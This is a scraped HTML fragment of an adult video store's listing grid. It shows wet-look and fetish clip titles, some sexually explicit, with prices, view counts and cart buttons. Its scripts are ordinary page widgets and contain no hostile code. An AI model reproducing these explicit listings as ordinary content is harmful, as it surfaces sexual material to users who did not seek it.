			<div id="added_99052" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/thomas-sexy-in-the-shower-with-his-new-b"><img id="download_99095" src="//mucky.umd.net/media/downloads_teasers/112305/thomas-sexy-in-the-shower-with-his-new-b/mediums/thomas-sexy-in-the-shower-with-his-new-b_main.jpg"onmouseover="changepic('download_99095', '//mucky.umd.net/media/downloads_teasers/112305/thomas-sexy-in-the-shower-with-his-new-b/mediums/thomas-sexy-in-the-shower-with-his-new-b_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/thomas-sexy-in-the-shower-with-his-new-b"" class="runtime_bubble">13:16</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/thomas-sexy-in-the-shower-with-his-new-b"><span class="normal break_word heading6">Thomas Sexy in the Shower with His New Brown Polo Shirt</span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">162 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Wednesday January 14, 2026 at 12:00:00am, ">9 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99095"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99095"onmouseover="
				document.getElementById('moving_stars99095').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99095').style.display='none';
				"><ul id="star99095" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99095" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99095"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99095/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1300 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">11</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99095" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99095/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1300 points" class="f poplock_medium">12</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">11</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$5.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99095" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99095"  onClick=" fade('add_to_cart_99095', 'out'); fade('added_99095', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99095">Add</a></div>

			<div id="added_99095" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/dressing-up-my-horny-body-with-anal-gel"><img id="download_99136" src="//mucky.umd.net/media/downloads_teasers/165450/dressing-up-my-horny-body-with-anal-gel/mediums/dressing-up-my-horny-body-with-anal-gel_main.jpg"onmouseover="changepic('download_99136', '//mucky.umd.net/media/downloads_teasers/165450/dressing-up-my-horny-body-with-anal-gel/mediums/dressing-up-my-horny-body-with-anal-gel_', 0);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/dressing-up-my-horny-body-with-anal-gel"" class="runtime_bubble">30:19</a><div class="bundle_bubble">	
	<div style="font-size:20px; height:19px">3</div>
	<div style="height:9px; font-size:10px;">scenes</div>
	</div></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/dressing-up-my-horny-body-with-anal-gel"><span class="normal break_word heading6">Dressing up My Horny Body with Anal Gel and Shower</span></a><div style="width:;" class="small parenthetical"><a href="//spandexzola-sportwetlook-video.umd.net" class="parenthetical" target="_top">SpandexZola sportwetlook video</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">52 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Wednesday January 14, 2026 at 12:00:00am, ">9 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99136"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99136"onmouseover="
				document.getElementById('moving_stars99136').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99136').style.display='none';
				"><ul id="star99136" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99136" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99136"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99136/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="100 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">1</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99136" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99136/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="100 points" class="f poplock_medium">2</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">1</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="highlighted italic">Bundle price:</div><font class="parenthetical line_through">$10.00</font>&nbsp;<font class="highlighted">20% off!</font><div class="heading4 highlighted">$8.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99136" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99136"  onClick=" fade('add_to_cart_99136', 'out'); fade('added_99136', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99136">Add</a></div>

			<div id="added_99136" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/tiffanys-pool-dip-wearing-all-jeanswear"><img id="download_99141" src="//mucky.umd.net/media/downloads_teasers/117656/tiffanys-pool-dip-wearing-all-jeanswear/mediums/tiffanys-pool-dip-wearing-all-jeanswear_main.jpg"onmouseover="changepic('download_99141', '//mucky.umd.net/media/downloads_teasers/117656/tiffanys-pool-dip-wearing-all-jeanswear/mediums/tiffanys-pool-dip-wearing-all-jeanswear_', 6);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/tiffanys-pool-dip-wearing-all-jeanswear"" class="runtime_bubble">13:33</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/tiffanys-pool-dip-wearing-all-jeanswear"><span class="normal break_word heading6">Tiffany's Pool Dip Wearing All Jeanswear</span></a><div style="width:;" class="small parenthetical"><a href="//wetlookfashion.umd.net" class="parenthetical" target="_top">WetlookFashion</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">701 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Wednesday January 14, 2026 at 12:00:00am, ">9 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; padding-right:10px;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99141"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99141"onmouseover="
				document.getElementById('moving_stars99141').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99141').style.display='none';
				"><ul id="star99141" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99141" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99141"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99141/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="900 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">7</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99141" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99141/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="900 points" class="f poplock_medium">8</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">7</span></td></tr></table></div></div><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">1</div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$12.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99141" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99141"  onClick=" fade('add_to_cart_99141', 'out'); fade('added_99141', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99141">Add</a></div>

			<div id="added_99141" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/amazing-zaid-in-the-shower-wearing-a-pur"><img id="download_99059" src="//mucky.umd.net/media/downloads_teasers/112305/amazing-zaid-in-the-shower-wearing-a-pur/mediums/amazing-zaid-in-the-shower-wearing-a-pur_main.jpg"onmouseover="changepic('download_99059', '//mucky.umd.net/media/downloads_teasers/112305/amazing-zaid-in-the-shower-wearing-a-pur/mediums/amazing-zaid-in-the-shower-wearing-a-pur_', 24);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/amazing-zaid-in-the-shower-wearing-a-pur"" class="runtime_bubble">10:53</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/amazing-zaid-in-the-shower-wearing-a-pur"><span class="normal break_word heading6">Amazing Zaid in the Shower Wearing a Purple Shirt and Jeans</span></a><div style="width:;" class="small parenthetical"><a href="//wet-guys-fully-clothed.umd.net" class="parenthetical" target="_top">wet guys fully clothed</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">113 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Tuesday January 13, 2026 at 12:00:00am, ">10 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99059"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99059"onmouseover="
				document.getElementById('moving_stars99059').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99059').style.display='none';
				"><ul id="star99059" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99059" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99059"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99059/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1300 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">13</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99059" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99059/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1300 points" class="f poplock_medium">14</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">13</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$5.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99059" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99059"  onClick=" fade('add_to_cart_99059', 'out'); fade('added_99059', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99059">Add</a></div>

			<div id="added_99059" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/a-refreshing-bath-for-karly"><img id="download_99135" src="//mucky.umd.net/media/downloads_teasers/136531/a-refreshing-bath-for-karly/mediums/a-refreshing-bath-for-karly_main.jpg"onmouseover="changepic('download_99135', '//mucky.umd.net/media/downloads_teasers/136531/a-refreshing-bath-for-karly/mediums/a-refreshing-bath-for-karly_', 19);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/a-refreshing-bath-for-karly"" class="runtime_bubble">7:07</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/a-refreshing-bath-for-karly"><span class="normal break_word heading6">A Refreshing Bath for Karly</span></a><div style="width:;" class="small parenthetical"><a href="//studio-hikariwam.umd.net" class="parenthetical" target="_top">Studio-hikariwam</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">575 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Tuesday January 13, 2026 at 12:00:00am, ">10 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99135"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99135"onmouseover="
				document.getElementById('moving_stars99135').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99135').style.display='none';
				"><ul id="star99135" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99135" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99135"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99135/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1200 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">11</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99135" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99135/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="1200 points" class="f poplock_medium">12</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">11</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$3.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99135" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99135"  onClick=" fade('add_to_cart_99135', 'out'); fade('added_99135', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99135">Add</a></div>

			<div id="added_99135" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/dirty-water-sneaker-and-sock-play"><img id="download_99156" src="//mucky.umd.net/media/downloads_teasers/118167/dirty-water-sneaker-and-sock-play/mediums/dirty-water-sneaker-and-sock-play_main.jpg"onmouseover="changepic('download_99156', '//mucky.umd.net/media/downloads_teasers/118167/dirty-water-sneaker-and-sock-play/mediums/dirty-water-sneaker-and-sock-play_', 6);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/dirty-water-sneaker-and-sock-play"" class="runtime_bubble">22:11</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/dirty-water-sneaker-and-sock-play"><span class="normal break_word heading6">Dirty Water Sneaker and Sock Play</span></a><div style="width:;" class="small parenthetical"><a href="//thefetishgirl.umd.net" class="parenthetical" target="_top">thefetishgirl</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">160 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Tuesday January 13, 2026 at 12:00:00am, ">10 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block; padding-right:10px;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99156"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99156"onmouseover="
				document.getElementById('moving_stars99156').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99156').style.display='none';
				"><ul id="star99156" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99156" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99156"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99156/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="300 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">3</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99156" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99156/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="300 points" class="f poplock_medium">4</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">3</span></td></tr></table></div></div><div style="display:inline-block; vertical-align:top;"><div class="bubble_comments bubble_comments_large" style="width:23px; height:23px; background-size:23px; vertical-align:top;">1</div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$12.00</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99156" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99156"  onClick=" fade('add_to_cart_99156', 'out'); fade('added_99156', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99156">Add</a></div>

			<div id="added_99156" style="position:absolute; right:0px; top:0px; text-align:center; display:none;"><a href="cart"   target="_top" class="button button_disabled" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;">Cart</a></div><div class="cleared" style="clear:both; margin-bottom:5px;">&nbsp;</div></div></td></tr></table></div></div></div><div class="col h-100 align-start"><div class=" row_alternate2"><div class=" px-0 py-0"><div style="position:relative;"><a href="download_info/wet-in-hoodie-and-leggings-playing-with"><img id="download_99158" src="//mucky.umd.net/media/downloads_teasers/162041/wet-in-hoodie-and-leggings-playing-with/mediums/wet-in-hoodie-and-leggings-playing-with_main.jpg"onmouseover="changepic('download_99158', '//mucky.umd.net/media/downloads_teasers/162041/wet-in-hoodie-and-leggings-playing-with/mediums/wet-in-hoodie-and-leggings-playing-with_', 12);" onmouseout="clearTimeout(wam);" style="width:100%; display:block; " class="framed dl_main_image"></a><a href="href="download_info/wet-in-hoodie-and-leggings-playing-with"" class="runtime_bubble">8:13</a></div><div style=" overflow:hidden; padding:0px 5px 0px 5px;" class="centered"><a href="download_info/wet-in-hoodie-and-leggings-playing-with"><span class="normal break_word heading6">Wet in Hoodie and Leggings!  Playing with Pussy!<span class="tiny warning" style="margin-left:10px;">explicit</span></span></a><div style="width:;" class="small parenthetical"><a href="//wetlook-miss-viki-wam.umd.net" class="parenthetical" target="_top">Wetlook Miss Viki WAM</a></div><div class="text_center"><div class="tiny parenthetical text_right" style="float:right; min-width:70px;">321 views</div><div class="tiny parenthetical text_left" style="float:left; min-width:70px;"><span title="Tuesday January 13, 2026 at 12:00:00am, ">10 days ago</span></div><div class="text_center" style="display:inline-block; margin:0px 15px;"><div style="display:inline-block;"><div style="display:inline-block; overflow:hidden; min-width:20px;">
	<table cellspacing=0 cellpadding=0><tr><td style="">
	<div style="position:relative; width:20px; height:20px; overflow:hidden; text-align:left;">
	<div style="position:absolute; z-index:1; width:20px; height:20px; text-align:center; display:none;" id="confirmation_holder99158"><img src="/images/heartz.png" style="width:20px;" title="Loved it!">Love you, too</div>

		<div style="position:absolute; z-index:2; width:20px; height:20px; background-size:20px;" id="star_holder99158"onmouseover="
				document.getElementById('moving_stars99158').style.display='block';
				"
				onmouseout="
				document.getElementById('moving_stars99158').style.display='none';
				"><ul id="star99158" class="star" style="height:20px; list-style: none; margin:0px; padding:0px; width:20px; position: relative; background: url(/images/heartz.png) repeat; background-position: 0px 20px; background-size:20px; cursor: pointer;"  onmousedown="window.location.href='/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater'" title="Log in to love it!"><li id="moving_stars99158" style="width:20px; height:20px; background: url(/images/heartz.png); background-position: 0px 40px; background-size:20px; padding:0px; margin:0px; display:none; text-indent: -9000px; z-index: 2; position: absolute;"></li></ul>
		</div>
	</div></td><td class="parenthetical tiny" valign="top" style="padding:0px 0px 0px 2px;"><div style="position:relative; top:0px; display:block;"><div style="position:absolute; top:0px; left:0px; display:inline;" id="old_number99158"><span style="position:relative; left:0px;" class="parenthetical"><a href="/score_breakdown/media_type/12/media_id/99158/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="300 points" class="f poplock_medium no_break no_underline parenthetical " style="padding-right:15px;">2</a></span></div><div style="position:absolute; top:0px; left:0px; display:none; z-index:20;" id="new_number99158" class="highlighted"><span style="position:relative; left:0px;"><a href="/score_breakdown/media_type/12/media_id/99158/return/%2F%2Fumd.net%2Fdownloads%2Fwater" title="300 points" class="f poplock_medium">3</a></span></div></div><span style="visibility:hidden; height:0px; line-height:0px;">2</span></td></tr></table></div></div></div></div></div><table cellspacing=0 cellpadding=0 border=0 style="width:100%; padding:0px 5px;"><tr><td style="width:40%;" class="parenthetical tiny"><div class="heading4 highlighted">$9.99</div></td><td align=right valign=top style="width:60%;padding-top:3px;">

			<div style="position:relative;"><div style="position:relative; width:45px; " class="text_center"><div id="add_to_cart_99158" style="position:absolute; right:0px; top:0px; text-align:center;"><a href="/cart_window/add/1/download_id/99158"  onClick=" fade('add_to_cart_99158', 'out'); fade('added_99158', 'in');"  target="cart_window" class="button button_action" style="font-size:15px; border-radius:6px;display:block; width:45px; padding:1px 5px; margin:auto;" id="add_to_cart_99158">Add</a></div>

